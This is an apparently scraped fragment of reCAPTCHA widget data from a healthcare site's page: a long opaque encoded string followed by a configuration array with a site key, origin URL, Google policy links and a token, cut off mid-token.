8cxdBPWzDkhpXCMOQWCPDs8OhwpVwTDM0wrAEwqcPLVvCtsK8SXVRH2E0wqPCjMOYFQfCl3/Di0Ube8OJUsK4w4MxwqDCqcOew5rCmMOAw4o2H8K/wpJOMcKIw5nCqUfCksOpwr3ChVxww4bCq3XCnSzCrsOpZB3DhGhlw5bCrhcSw6HDvMKiwofDnWrClsKJw5kDwoHDmW/DvsKwFwZ+w53ClSrCvsKYY8KgOsOODQzDqAxjRcOJb8O7A03CpcOmw641HWzDlBkuW8Kiw7/DocODHMOnIcObM8Krw5vCrnbDuw/DucKvK8K/wqJ9w4DDmQxBLkXDjxDDo3IVUAh6wprDvAHCu8K7H2HDgsKqYMKdcsKbb2PCu8KrwrnDtcO3Aj3Ci3rDn2wRw7DCjsKOw5zCqsKkwqJzWhnCvsK7woZwNsOWw7rClQ3Du8OVwoXDjkh7bcKNw5I7LcKQw5PCqHJBS1fDn1Vjw4nDvMK2wo9cHmjDiRRCw7/[base64]/CpMK0VQUew5fCmsOCfDvDm8KObMKlwr4wXcOJw7w7bGZ+RSkNwozCn8OJc8K9w47DucO8f8Odw7BncMO7UXrDvkTCtDHDmsOPwq/[base64]/DjsO9bgwVw6FXw7ICOsOVw7F4GMK/w4DDpiXCu1MfD8KlwrzCtRsZwrzDvA81w5wXwrMZw4AYAk3DuiDCmUTDu8OJSMO2FMOjw6zClsKswowJwofDsMOlFMOXw51Xw7RSVC4oIwBnwozCg8KCJ1nDgcKbS8KMFMKdCV/CusOvwrrDh04qXQ/[base64]/wpYUwpTCv3VTw48yZCfDu8OaGsOywqbCoycxwogdOiDCtgjDpygFJcKjHjDCiWTDkmfDksO6LsKlf1/CisOFCT5XUMKiXXXCgMKwYMOfa8OGwotIewPDicKbA8OMH8ODwofDucKRwpDDhWzChn4rF8OFWE7DkMKIwpYMwrDCj8KfwpzCqlcaw4kewqDCs3LDhiELQylZDMKKw4bDi8O1PsKPYsOtRcOsdixydDZNJcKYwotqeibDh8K8wojClmEpw4vCtk0MAMO/WCDDvcKHw4/DmMOEbhhvM8KNbGXCmyYZw6bCncKmBcOewovDry/DvjDDnHDDmCLCscKhw7bDs8KYwp8IworDrWfDscKUGBBvw5EIwrTDvMOJwo/DmsO5wqVWw4TDg8OlOhHCmHHCrQhdJ8OwWcO4KmN4KwPDll4Kw48zwqvDr34Mwo85w6xnAgrDt8KswoHDgcOFTcOlT8Oxc1vDi2bCllTCu8KQB2XCl8K+H2wewpvCuDfCpsK3wq7CnzrCiBR+wrV8dsOUZVw/woQkBCTCgcKDw5Biw4gqXATDn2NLwrQCwqPDrFXDnsKpw6VdMi3DqjjCpcO/AcKXw7xUw54aOsKww6jCikvDhy3DrMOVOsOPenrDoDUDDMO1aC0ww4bCiMO/dlvDkcK0w4RKSnzDu8Kqw5PDhsO0w7dNH1XDjwbChsKvNyRPEsO/JMK2w5PCpMKcIlcEwqk7wpHCo8ORMcOpWsK7w7d9dB3Co0otQcO9wpdaw4/[base64]/[base64]/Du8O2L8Kvw414YWnCl1wiVsOFwq7CucKGw7DCrMKKwqLCrsO7IxPCo8K9fMKywrfDlxdCAcKCw4/Ck8K5wofCkWfCjcOnMHRQQMOkCcKlFAo2ZsOKCCrCocKDXSEzw6tQfGZ0wqPCiMONw5rDpMOMHCpvwo9Wwr4bw5/[base64]/DuSDDlmVfAgZow6LCjyUdWnNIMRPCn1ldw5nDqXfCkivDpcKSwq3DrEwiwotgYsKsw47DkMKQwqvDpEYtw5F6w47CgMKyBXdBwqjDgMOtwrvCtSnCoMOieDNQwqN/TzRRw6nDqQkQw4oCw41AdMOgd1YXwrtRJ8O0wq8QCsKIw4HDvcKewqQQw4LCq8OreMOHw5/CoMOtYMOVE8KDwocewqfDl2JDSmjDlwlSKEfDp8KDwrnCh8Oxw5nCsMKewp3CuWc9wqXDhcK/wqbDuGR9cMOTVmxVAQHCn2/DmWnCvMOuCsOnYEYWFsOgwpp0E8OWBcOTwpwoLcKbwqDDo8KGwpwATC1+J1J9wo7DgFxZQMKkUw7DkMO4HQvDkivCmcKzw6E9w6jCksOAwrsxKsKhw7c/[base64]/CghE7OyQcVCzDnsKQw5/DqcO2wozDs1LCgCY+JnXClnUqKsKVw4TDt8KZwp7DocOCBMOxQXXDkMK9w4oPw4tpFsKheMOsZ8KewpNpKg5MTMKgVcOxwqjClGNpJ2nDo8OcOh91A8KiYMOjIiJ7GMK0wop/w6h0EGXDjElLwq3DtxZzYzxlwrjDlcO0wp8bV3XDpMOqwrkaCgtPw4YKw6BZHsK7RwbCnsORwonCtQYyCcOPw7Ipwo8cX8KeEsOZwpJIFGFdPsK/wofCkAzCuAsfwqt6w4zDosK+w4h4SGPCujZCw5ABwp/Di8KKWEYZwpPCkUMKJjJQw7nDrcKCZ8OXw4PDo8OqwpDDssKiwqE0wpRHLl8jS8O+w7vDhgUrw5nDh8KIZMKRw7XDucKUwoLDgMOdwpHDicKpwo/CoRfDnG3CmsKOwqMgYMO8wr4XNjzDsVYAHjHDgcOFdMK+EsOQw7DDqyhYKMKfDXnDj8KWd8OSwpRDwqBXwqp/OsKnwoZsdMODcjZIwrcNw43DvSbCmx8zLCfCjmTDqBBOw6gIwoLCrHYSw6vDhsKnwqUAJF3DoljDpsOuMlnDm8OwwqkYPsOAwpzDhhIWw5spwpPCqcOjw5EGw4drIw3ClzQCw5Z+wq7DtMOYBX/DmVQbOF/ClMOswphxw77Ckh/DusOyw7LCnsKeKFwww7BNw7A9A8OKBcKrw5DCjMOIwpfCkMKHw4wocXLCtFZsCHNYwqNYJcKEwqtFwqoRwrbDrsO6McOiFgrDhWLDmEfDv8O/[base64]/Di8KIwqEIASTCnBHDhX0+ORJDwqJSFMOVw6PDtMKpwoHCncONwofCq8K7M8OMw6sXKMKGKS0YDWXCnsOSw5YAwqQHw6sFMMOywpDDuxREw6QKenQTwphEwqFoIsKrccKEw6XCuMOZwrd1w6HChsOUwprCqMOGCB3DohnDtDI+aRBaPkbDv8OpRMKbW8KMCsK/FMOFWsKvMsKsw5TCgVxraMKMMjkHw73Dh0PCjcOuwrrCmTHDvh0kw4E/wqnCt2pZwq7CgMOnw6rDpiXDmSnDvCTCixICw7XCghNNMsKVWBXDqMOZGsKiw5PCtTIwdcKRIUzCizjCuVUSw5ZuwrLCpyPDiFvDulrCmBJeQsOzMMKOIcO+QCbDjsOwwpVuw6fDkMO7wrvCvcOvw5HCoMO1wrbCusOXw7YOc3JDUlXCgsKRDWlUwrM/wqQKwpLCnTfCgMOfIlnDq1zDnkrCmD4+Nh3DtRR3VDYHwpcLw6klTQfCucOzw7rDksOeFTdQwpVGHMKMw4sRwr9wDsK5w77CphIlw4lVwoLCoS5Tw5EswoDDlRTCjGDCrMOAwrvClsKzNMKqwrHCjHd5wr8QwrJFwrVnesOGw4ZsO1d+Ky/DiUDCq8O+wqTCnB/Dg8KRAyHDt8Kxw7vCqcOsw4XCpMKRw75iwrJLwrgUaSZ2woIsw54ew7/DnifCiyBXHxsrwpzDmQluwqzDhsOGw4/Cvy02L8Klw6lSw7TCrsOebMOeOCrCjCDCpkzCkScPw75YwrzCsBQRb8KtWcK4b8Ofw4Z+OyRnHRvCscOBbnt/[base64]/[base64]/DrMKvwolhfsKNFkDCjMO4cUTCpjcPw6UJwowGF1DCojMswrnDrMOrwrEmw6YnwqXCt2ZoRsKQwoU9woRBwpoxdi3CqEXDtDtIw4jChcKow7zCr3wIwrpgNQDClCzDhcKSZMO1wpzDnQHClcOBwrsWwpYHwrxuCV7CgFRzKcOOwoI/SEnCpsKOwopnw7gbEsKjUcO5PRRqwqNNw6QQw5EIw41vw6I/wqTDtsKXEsO0AMKCwo1mGsO6csKTwo9Vwr3CtcORw57DkkDDs8KCYA09QcK4wpDCnMOxOcOKwpTCuykzw6wswrRVwprDmUvDmsOwR8OddsKcbcOhK8OFKcO4w5nDqF3DkcKLw4/CnH/DqVDCvQLDhRLDqcOJw5QuNsOlbcK4LMKywpEnw5t/w4ZWw7w3woUZwowVW2ZKEcOHwoFOw63DsBcWJAY7w4PCnlgLw60zw7Y6wpvCs8OZw63Cki9/w5FLJ8KuYsOnTsK2aMKTSUPCvF1sXjt4wrTCjMOof8O/DAfDlsKkW8Kmw5V0wpvDs1rCgcOhwpTDriDCvcKawpDDuXLDs0zCosO4w5/DscKdE8O/[base64]/wqNkwpHCpn0dwqQZwpTDrcKmXB8MwoBUQsKOUsK2Gwxqw5TDhMOKfRRWwpbCjmQIw6YfJsKQw5BhwppCw7RIP8Kow7pIw5JEZFNtYsOvw48Ew4PCl181RFDDlztowq/DjcOBw4gQw57Cs2N6DMOqYsKXCFs4wpIxwozDusOuJsObwqI6w7Y9U8Otw7UGRQpGPsOaL8KPw6XDqMOnM8KHb2DDlihSGScXUWlvwoXCjsO7DMKvDcO0w4fDsBvCg3bCi1pHwrorw47DqHgPETl7XMOUDRokw7bCjEDDtcKLw4VUwonCjcOJwpLChcKswqUIwr/ChmhMw6/Cs8Ksw4HClMOUw53CqGQjwrAtw4zDtMOPw4zCi1nCrsKDw60bNX8VHAfCtWlrSjvDjjXDjxRLVcKUwofDrEzCrAJMEMKzwoNvNMKFQVjCnMKowo1LA8ObOhDCn8OzwoTDksOywonDjBfCmlVBFiInw6HDl8OnFMKQZW9dL8OBw6F9w5zCuMOSwq/DtcO6wqrDiMKMFmjCgUcKwrxKw5rChsKFYxnDvyhxwq4lw6bDjMOAw7zCr3YVwq3CtzsNwqEpCXTCisKHw6TClsOYJGJJc0huwq3CnsOIHkbDoTcDw6/DoUxuwqvDu8ORfUzDgz/[base64]/w7wwFsOSZmRJwqTCpsKswq0Nwpkqw44qJsOjw5bCn8OcJMOQZTNGw6fDuMO7w6/Drm/DvizDo8KRUcOQPlkUw6zCpMOOwrsiGyJww6vDkA7CmcOySsKJwp9ifwLDvDrCv01dwqBzXzBlw6EOw6rCpsK6QE/ClVnDvsOadBzDn3zCuMOdw65bwp/DksK3IH7Cu2MPHBzDu8OPwpnDqcO5wp19csK5QMKPwrE7GGkTIsORw5gkwoVaV1wSPBgvbcO2w6MQQx8vZyvCrcOcGcO8w5fDokPDpMKcTTrCqE7ClVFGIcOJw4BWwqvCkMKYwoYow6tRw6sDKGgmcGoPPF/CicK4asOMVy08UcOXwqMiZMOFwoZ6cMK/Dz1DwqZLD8KYwrjCqsOtHyB5wpFuw6LCghLCssKlw4FjHT3CucKkwrLCnSxpecK+wqDDlkbDvcKAw5Ivw4FTJU/DuMK7w5LDpFvCm8KfTsOtEhRuwoXCqyNCOCQYwoVmw7vCocOvwqrDhsOMwrLDqFnCu8Kqw7cbw5wWw7RsHsKyw6TCrV/CoBDCkBNmWcKzLMKiJ1kiwoY1MsOEwqwHwpRDXsK0w6gww4NGcMOOw79xK8OSDMOIw4lNwpAyNcKHw4dGXgBSQnFAwpYGJRTCumRbwqLDuBvDk8KdIQjCsMKIwqvDs8OrwpkewqVcJTEgBHBVHMOlw6cjeGsVwp1UAsK0wrXDlsOlNxXDn8K/wqxkKC3Cs1oRwo56w4t6KsOEwr/CoGNJT8ODw79uw6PDqRLDjMKGD8K2QMOQA2HCoi3CvsO1wq/[base64]/wqYHc0rClRtzTXrCssO7w65wZMOPwpxVw6DDjS7DpjR1w6TDq8OSwocTwpRFKMKIw4gmE14UaMO6ak/DlhDDp8K1woQ/w5M3w6nCvUbDoSYATBMEBMO/[base64]/CosKHK1AowqJDUsK1wqDCunY4W8OqWsOmRsOcwr/CoMORw57Djks1T8KwEcKlZ2cVwr/CosOoKMKVS8KwbU5Cw6DCqSgqJQkpwofCmhDDrcKLw4/Dh1DCo8ONJRjCr8KhFMKkwqjCt0lBYMKvLMKOYMK5PMOdw5TCpgnCpsK+dFo0wppmWMOWFXFANMKNFcKmw6zDo8KZwpLDg8O6D8ODVRIFwrvCvMOSw5Y/woLDrSjDkcOWwovCuQrDiwzDlnoSw5PCiRBMw7nCpzDDm0hjw7TCpkfDvMKLXU/DmMKkwplVcsOqH3waQcKGw4BCwo7DpcO3w5jDkhkndMKnwovCnsKTw7l9wpcuWsOofEjDojHDkcKKwpTCgsKpwqhCwrbDinbCoR/CpMKLw7JCQkVoe0HCiFrCiiXCjMK/wqTDscOxBsOGTMOWwo0XLcK+wqJiw5FRwrBCwrpkHsK5w67CqDrDnsKpTHNdB8KZwpLDpgt3wp9IZcKPGMONXTbDgnJQHhDCvDBKwpUSY8KUUMKFwqLDsi7CgDDDvsO4f8OfwpbDpnrCikPDs0bDuBQZeMKcwpfDnzIFwpMcw4DCgwMDIVxuCiMOwqjDuB/DncOGCTXCpcKEGxF4wop+w7BgwocjwpbDoGE/w4TDqCfDm8OJIk3CgwozwpTDly8PCQfCgGB1NMOBMnbCgUcHw7/DmMKNw4U3RVnCm106McKGL8Oww47DthfCvBrDu8OMQ8Kew6DCmMO5wr9RQgDCssKKXcKnw4x1KMOcw4sQwp/CqcKna8K/w7UIw687T8OEWmHCscOswqlgw5TCgsKWw5HDmsKxNTbDhsKVGRXCpBTCgxLCksKFw5cSfMOjcFxYIStiEXcfw6XDpTEmw6TDl17DicO/wpEUw6nCtGghPAnDvUowFknDgC07w44kHDDCvMKMwrrCtTdmw7Vkw6LDvMKTwoPCryDCs8OGwrgywoXCq8O6YMKYKhArwpkaM8KGVsKabSFGV8Kawp/CtBbDgE9bw5lOHcKKw5HDnsOQw4BvRMOBw7vCqHDCtko+c2spw6FWKk3CrMKnw5lsHjJKVEQGwrFCwqZDU8KiN2xdwoYOwrgxRyXDisOHwrNXwobDnnF8b8OfR0ByG8OLw5vDpsOoIMKdGsOfQsKgw7ImLlZRw4hlEWnCnz/[base64]/SMO/wpDCiW4hwqTCum/DmcOUw68cGT3DgMKfwqQ0QgTDk8OKGcOCeMOhw4Q6w5gGKFfDvcOqJ8KqHsOXLSTDi3A1w77Ck8OrCFzCjUjCiQ9rw4bCm2sxOcO/IsO3wpjDjVA8wpXClFvDjV7DvkDDj3/Clw3DrMKLwr8KX8KuXHfDgDbCscK/AcOSUHfDtkXCumDCqy3CgcO5Hi10wpMKw5rDi8Kcw4fDs0jCpsO9w6nCrcO+XCfCoyfDrsOuJsKjXMOCQsO2fcKOw6jDrMOyw65HWmXCjDrCrcOpHcKIwqzCnMKKRlw7fsK/w4ROeF4CwoZ1WSDDgsOBF8KpwqssKsK/w5Ijw7DDgsK0wrnClMOVwq7CsMOXUwbDtXw4wqjDrUbCrkXCgcOhHsOKw5gtKMK0w4soeMKew7YuT1QvwotBwpfChMO/w7PDk8OjHTcNYMKywrrCvVfDiMOQTMKxw63DtsO9w7DDsC7Co8OewoQaGsOWBUUoPMOjJ1HDv3cDfsOnHcKiwrZDH8O0wpTCix40FlkAw40owpfDicOywp7CrcK+Qz9jZMK1w5M/wqrCiV9hXMKDwqfCtsO5GW9UD8OCw7FWwoXDjcKULl/ClRzCjsKmw49zw7LDmsKnAMKWPDHDlcOID1bClMOYwrDCm8KKwrVGwobCm8KKV8OyRcKBbljCmsO7XMKIwrkMVQNGw67DvsObD209P8KBw64Pwr/CkMOZLcOcw6g0w5ojR0tPw5Fyw79sIR9Aw5wMwp/Cn8KFwonCvcOjDRjCvljDvMOsw64mwpROw54Tw58Cw5J5wq7DgMO2bcKTTsOHcGZ4wo/[base64]/SRvCiF1aZcKAwozCigXCuCR7NnnCqsOwAXvCslDDm8OsLAsYCifDnSLClMK2UxzDr2/DhcObesOiw642w5jDhcOywo9ew5DDgRRbwrzCkh3CswbDm8O2w4BAWC/Cs8K+w6XCgkjDjsO6PcKAwpE0csKcEjXCgsKXwojDrm/[base64]/DqcKqLwnDrxRaVgbDpC7DtErCkMKMTcK9d33CgAZ9a8OGwqTDl8KPwqEuflo+wpM2YHnCtGhtw4wGw5FNwo7CilfDvsOfwqvDn1XDjGVkwq/[base64]/DrhzDuTnCtMKAZ13CpAjCuMKNKj19UR85fsKsw7Bdw6FjDiPDh2k+wo/Cr3lswqrDpmrDt8OJfl9xwroiUF4Uw6lCSsOWXcK3w685DMOnEGDCjw1JMj7DmMOCNsKzUF8nTQPDgsO5Hm7CiFbCtlPDp2A9wpjDo8KxecOyw7LDmMOvw7XDhW8uw5/ChC/Dvy/Cohh8w4Mlw73DosOaw6/DhsOWP8K4w77Dg8K6wrfDm1klc0jCg8OcUcOxwochXydXwq4RN3nCvcOAw7bDh8KPEnzDjmXDrFDCrsOOwpgqdi3DtMOvw7p5w53DrU57JsK/w6tJHwXDsmIew6vCvsOGM8KHSsKcw44cTMOyw4zDtsO6w79uf8KRw5LDhytlQMKPwrnCmkrDhMKrVmVrc8O0BMKFw79JKcKYwoJ2f3kBw7YtwqUiw4LCjR/Dn8KYK24hwosYw4EawoUbwrpUOcKqbsKrSsODw5B6w5c/wq7Dl2F3wpdUw7bCsX3CgTkaCDhDw51TCsKUw6PDpsOgw5TCvcKyw5Upw59qw6ZzwpI/w7bCvQfCh8KIOcKYX1tZcMKGwoJpa8OmDCQFQMOiXFjCgxorw7t1asKIAl/[base64]/DisKXTMOfE8KSw7R4K0Egw5fColXCrcOleWjDnAnCriQewp7DrDxPJsKmwq/Co37CgRNkw5wKwpvCikjCiiHDhUDDn8KLCcOowpJAcMOnHAzDusOewpjDvVkVIsOiwq/DiVDCoF5uIsKDR1TDm8KZWV3CtRDDuMOjCsK/wo4iPSPCrWHCvxlFw4/[base64]/Ci30vWCBtVMOQw57CsEgsw4w5BUQiwptnP17CoQrCucO/aV5RMsOPDcOawpw8wrHCocKTe3dCw6/[base64]/[base64]/[base64]/DgMODFcKSwpp+w5pcw7/DusKyw6Iaw6DDpcKlV8KAw7A1w7AbO8O1XRLCh0fCmnNvw6bCocO9PC3CihU1Bm3Cl8K6XcOUw5N4w5bDuMK3BhRPL8OlEE1KasODTHDDlj5ywoXCg2t2wrjCsjXCsHo9woAHw6/DncOSwpfCsi97e8KKccOKcWd5AD3ChD7CpsKww5/DlGxvw7TDr8K8GsKcP8KTS8KWwoHCgHjDpcOpw4Fhwp9EwpfCrSPCmT0pN8OXw5/CpcKuwqU+ZcKjwozCgcOzOzPDlRrCsQzDmldLWHDDh8OjwqFUJGzDo0tocHA9wpF0w5fChAxTR8Kzw6w+VMK6Z3wLw7UjZsK5wrkOw7V4Jn5MYsO0wr8FWHbDusO4KMKSw7s/L8O8woMCXm7DlFHCszTDqizDv0FBwqgJbsORw50Uwp0xTWfCn8ObTcK8w5DDkB3DtDxhwrXDhGLDpnbCisOdw7LCsxpBeFXDmcOQwqdZwr9RJMKkHXLCpsKdwqDDpjwcIHrChsOVw6B9T0TChcOYw7pbw7rCusKNZGJ1GMKmw49Mw6/DvsO2dsOQw7PCkcKWw4h2ZXxrwrnCpynCg8K9w7XCisKNDcO6w7LCmCBvw4HChUI7woPCu3gBwqwDwqXDujsuwpcXwpzClMKHVTfDrwTCoWvCrA80w4fDk1XDjgPDs2HCn8Kcw4rDp3ZFaMOJwrPCmRNuwobClwfCqAXDlMKyaMKran/CgMOvw4vDtCTDlzEyw5ppwpvDsMK5JsKjWcOzccKaw6tYw5Ntw54hwrRuwpjDlVrDl8K9wo/CssKjw5zDr8Ovw51WLDDDpmFTw7MBOcOewr1iSMKnZT1Mwpoewp92w7jDvnXDmSnDtVDDpjQsXBt4DMK6eyPCsMOkwqR3H8OVDMOsw5XCkWXCg8OhVMOzw4UiwpYhFTgBw48WwqQzJ8OVZ8OoVxQ/wqDDpsOLwpbCjMKUFsO6w5/CicOUScKMG0HDnDrDpjHChU3DtcKzwqbDu8OFw4/CsiFCGBcrZsKZw5rCqwwKwrpFfAXDlAbDoMOgwo/CiAPCkXjClsKRw7PDssKcw5TCmi0FDMO/SMKXQC/DhjzCv1HDkMKWGy/CvyQUwoAIw5LDv8KUIHcDwpcUw4rDhULCm2bCpyDDnMObADPCrTNtPH8awrdBw5DCqMK0ThRLwp0zLWB5bAhJQj3DnsKgw6zDrBTDqBYWMxcawrLDh23CrCfCjsKPWgTDosKvPijCvMOEaygJEx5OKEx/AhnDtxNXwpFPw7IDVMOnAsKEwobDkEtUO8OaGXzCscKFw5DCg8KuwpHCgsOVwozDjV3DtcKrbMOAwq5Gw43DnF7DhlHCuEkEw68SE8OTOVzDucKFwrpjTMKjE2LCvwgYw6XDo8O5TMKvwqdYB8OmwrF4RMOdwqsSB8KHIcONcz5hwqrDhj/Cq8OgNsKuwpLDvcO/wq5Tw6/CjXfCqcK/w4LCuUjDmMKlw7Baw5bDkU1qw75IW1nDusKYwqPCgQASYMK6S8KoMQF9L1nDrcKqw6zCmsKrwp9VwpPDkMObTjkWwo7CnEzCucKqw6UOAMKmwpfDkMKFdQfDrsKkZnPCh2QewqfDqDgyw4FPwpwnw5wkwpbDgsOKH8Osw5B3YFQaccOvw45qwqoUXxl/[base64]/Dp8K9IlAJw6Ffwq8Pw7/[base64]/DtS7DjjHDlh5sOcKSTMKAdcKkw5AuHE4qY8OrTjrCj31oW8KdwpNYLiRvwprCv2XDmsKVYcOKw5rDmzHDpcKXw4PCm2MPw6rCj2DDqMOiw518VsK2FcOTw6vClnlVC8Kdw60QJsOgw6pwwq5zIXhWwqHCh8O+wq5qUMOWw5bCpzlJXsO1w6wsNMKrwpJ/A8OZwrPCi3TCg8Oob8ORDRvCpRYvw57CmhrDmkAkw71FZA9veRtQw4dtOjt2w7LDqRNIM8O+b8K4Tyd0KFjDicK/wr9Rwr3CpWFawofClitTMMK0SsKYSHLCsCnDmcK3A8KYw6jDgsKFI8KuZ8OsPUQjwrBqwoLDmXlJLMOGw7MqwqDCvMOPIQDDn8KXw6sgKCfCgwdSw7XCgHHDqMKnPMO9S8KaUMOiBSfDhxsvDMKMdcONwq3Dm2d0NcOLwo9FGUbCkcO7wpDDu8OaBVVxwqLCllDCvDM/[base64]/DsX0/XmTDsMOSWB7Dj8OUwo8Rw5VJIMKhfDleZ8OGBEBAw69+wrwvw6HDkcK3wo8tMj1fwq59PsOXwp/ChHtPSzJ2w4YtU0zCvMKcwrR+wokKw5LDjsOvw5towrFuwqfDrMKMw5nCk1LDoMKDTnJbRHkyw5d8wok1f8OnwrrCkWtZPU/ChcKLwrYew64MacOvw4dhXC3CuFhrw54IwpTCm3LDqyEywp7CvGfCrmLClMOOw7p9aw8Twq4/FcKlIsKPw73DkR3Cuy3CoGzDssO2w7fCgsKPdMOMVsO5w6Bow44TU3RZfMOpEMObwp4lc0omGg4gIMKJE3RcdTzDhsOJwq0wwooKJzzDjsOjJ8O0JMKmw4DDq8K9Hghuw6vCqScIwoldL8KuT8KiwqPCgX/ClsOoRMO5w7JUdSnDhcOqw547w4EAw6jCscOvbcKSMzJJRMK9wrTCtcO8wqkaZ8OUw6LCjsKJb3Z8RsK/[base64]/ChgFPZ8Odw6EDN1o2N8O1IcKEXj/DmRTCn0I6w5bCm3l9w4vDpDl7w5vDrDZgTTkODGbCrsKjDRV/[base64]/[base64]/DlEhjw4nDqw12w7PCogk1M8O3woMBw5fDpcOLwp/CqsOIPsKpw6zDt2Bcw4d4w5g/GcOaP8ODwq0rEcKVwqEZwr83fcOhw48LCCjDucOwwpMJw588HcKjIsOYwpbCi8OYW0x+fD3CsRnCpjTDocK+WMO7wpjCh8OfAQo8IBDCjS5TEiJYOMOEw5MLwrokeHYfJ8KRwoofQsK5wrMmR8OCw7x6w6zDiQ/ChANNFcO5w5HCpcOlwpfCusOqwqTDgMOHw5bDhcKkwpVDw4BSU8KTdMKPw6Z/w47CilxZeEc7EcOaNmErZ8Kcbn3Duws+C3czw57ClMOCwq7DrcKAZMOQVMK6V0Ydw5ViwrjCq1IcWcOZSnnClinCisKWCTPCgMOOdMOPIQ5EMsOKecOtJ0DDtARPwpUtwqENQMOSw4nCoMK7wqjDvcOPw44tw6x4w5XCrW3CisKBwrLCjB/DusOKwr8XXcKJPCzCk8O/KcKrccKswqDCvD3CiMOlN8OICWB2w7XDt8Kiwok/[base64]/Cu3pqwr7CqcKMSTV3eVIxOSkKwoTDp8OAwrlZwrLDlUPDuMKhOcKqFVPDjsKgdcKTwp3CtRrCr8OJEMK5TXjCvw/Dq8O8CBvCmzzDmMKuVMKsdwQESGNkOlzCn8KLw5UOwqtRPg9Aw4DCvMKLwozDh8KGw4DDiAUjJcOpESLDn0xpwpvCmsOnYsKewrnDuyjDvsKLw65WBsKjwo/DgcO6YwAwY8KVw7/CkFIqWmpHw7zDjcKOw404YxHCjsKow6vDgMK6wrTCiBcgw7E2wrTDq0/DqsOYcywWOFNGw5VEJMOsw51sXC/DtMKKwrHDuGgJJ8O9DsOQw7MKw5xJNsOMJETDp3MJf8O9woluwpcOH19iwrxPXwjCqWvDqcKTw5pUTcKkel3Cu8OMw6bClT7CmsOgw7LCtsO3QsOfI3jCq8KnwqfCsxceOmrDsXbDngTDvMK2bmp3XMKkEcOXMmglAz8yw4VEYCrCuGl1H1xNPsOyXgbCj8Okwp/DoXcBDsORYRzCjyLCj8K/cmBzwqRLDiLCrFg3wqjDlDzDlMOTaGHCmsKew50sOsKsWMOeUkTCthE2w5XDmj3Cq8KTw6PDrsKdYRhYwp9dw7gMCMKDXcOWwo/Dv0dpwqPCtClHw5rDiV3CpHILwqsqPMO7WsKrwqQVFDLDkxsVAMKfAXbCoMKbw45lwrIcw7I8wqbDssKRw6vCsR/Dm1dnIsOBQF53eUDDm2hPwobCqybCt8OCMSMlw7URI1waw73Cj8OwBmjCvU9recOTKsKDFMKYNcKgwpEvw6bCiwUjY0vDmnnCqyTCoFkVTsKAw6MdB8OvLhtVwrPDocOmInV4LMORAMKmwp/CsxjCihsNGX56w4PCukvDvjLDonB3WkFNw6nCvUDDrsOYwowSw5RmAHp1w6xhFGNxOMOMw5A5w646w6xDwozDn8KVw5PDmgfDvi3CosKxak9TbX3CgcOJw7vCtFfDtgxcYwrCi8O1WMOSw6NsWcKZw4jDrsK4DMK2dcOewrwKw7JDwr1kwqHCuQ/CqlcWaMKtw4Z4wrY5ek1JwqB+wqvDhcKGwrLCgEdgcsOfw4zCkVIQwo/Dl8OyCMOIalrDuinDjiPDtcOWdlHCp8O0XMOywp9eSw9vNw/Dr8KYGTzCixg+CCVmKFLCnDLCocOwDMKgA8KrBSTDpBDCr2TDtQpSw7slT8OpG8O3wpDCgRBITnbCu8OyKShZw6MqwosmwrEQZzUiwpx3MBHClivCtWVzwqfCu8Krw4NHw6zDn8OlZXMsUsKRasOmwqJtTcK+w6dYElofw6/[base64]/Dv8Kzw7t+YsKLwqnDnMOaMMOHw5zDsMOIwqd0wpzDpsOmFB8vwo7DuFoYIiHCssOdHcOfGANbWMOVSsOhWGhtw7YrQGHCtjvDvg7Dm8KnH8KJFcK/w4Q7UxVowqwEAcOdLiguDW3DncO0w410DEZzw7pHwpTDkmDDs8OmwojCp3w2Fk0pbXENw5N0wrBYw6AcHsOJUcO+c8KrRmkHKH/Dq34eWMObQhRwwoTCqghNwprDiUrCvk/Dl8KJwqDCu8OIOsO6dMKwN23DgXLCu8K8w63DlMKlZgTCo8OtEsKGwofDoDTDjcK6QsKuSkpqdzI7DsKFworCtFfCrMOTDMOnw5rCgxvDj8OcwpA6wpgMw7YUOcKqHizDtcKmw5zCjsOewqhGw7Y5JwLCqn8QHsOIw7LCt2HDg8OAVcO/aMKQwotVw6PDhyPDnVZeVcKvQMOZOlZwHsK6fMO4woUBN8OrXVrDrsKMw5LCvsKyanjDrGUJUMKNAQLDkMKJw68iw6lvDTAbA8KYIMK2w4HCg8Ouw6vCtcOUwo3CinbDgcK8w7BAPAPCi0PCkcOgc8KMw4DDhmZgw4nDvi4twprCvE/DoiUCWsOFwq4Hw7EHw4HCg8Kow4/CkXUhWmTDqcK9OQNpJ8K2w5MfTHbCrsOKw6PDsR9pwrAXVUcGwpotw7LCocKswoAKwo7Cp8OHwqNvw4oaw5JCC2PDpA5FHA5fw5AHfX80IMKzwqbCviRzb1Mbwq3Dn8KdCzooOHoLwrDDucKtw4/CqcKewowAw77DqcOlwopPKMKWw4zCucKQwobCoQpew4XClMKZXMOiPcKfw6rDpMOvd8OPWG4EFgTDvEcpw6ABw5vDmhfDmGjCrsOUw7vCvw/CsMOUHzbDliYfwrYLMcKRPB7Dhk/Cs3ZmAMOqJAHCrFVMw4HCkRs+woDCuF/Dr0Yxwol5TUchwp8Fw7tybBjCs3dZdcKAw5olw6vCuMKmOMOXPsKWwpvDpMKbfkRtwrvDr8K2w7BTw6zChyHCm8O6w7FhwpZuw73Dh8O5w4oEbTHCpn8lwoFfw57Du8OCwpkqZip5wqRZwq/DvibChMK/w6UGwqYpwpMsYMKNwq3CkA40wqc6NH4xw6fDp0/CiTF2w603w5PChV3DsynDm8OSw6h6KcOQw4jCrBEvZsO2w5ckw4NGZ8KCWMKqw5xPfjoCwqhrwq0CLDNjw5QQw6xxw6I\\u003d\x22],null,[\x22conf\x22,null,\x226Ldb-YMUAAAAAB69GCvT7zMfOz3YUVluKjjjo3iX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://balkan-healthcare.rs:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o74jCRRlQhInbOjN6/md2ZWXwE2CWUtBfEVFV59PD70\\u003d\x22,1,0,null,1,1768656759042,0,0,[136,157,200,190],null,[182,57,254,5,109],\x22RC-kybwQy-KIC5zfQ\x22,null,null,null,null,null,\x220dAFcWeA4QzJjUUY4hYmKn-Cefp_Vc3_FZYpb2Kqwez0zVaUTRZlBBxtths00nxLdJAbZ-3FapJV0j-FYEqn2vLkYsvcIP47Sekw\x